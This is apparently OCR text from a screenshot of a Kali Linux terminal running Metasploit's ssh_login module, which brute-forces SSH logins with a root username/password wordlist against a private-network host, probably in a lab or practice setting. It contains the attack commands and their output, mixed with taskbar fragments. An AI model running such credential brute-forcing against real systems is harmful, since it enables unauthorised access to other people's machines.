 root@kali: ~
root@kali: /home/kali
English
msf6 auxiliary(scanner/ssh/ssh_login) >  set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpa
ss.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.190.151:22 - Starting bruteforce
ls
^X^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.190.151:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > show opti
1
Search
3CX
8:35 PM
8/21/2024
PRE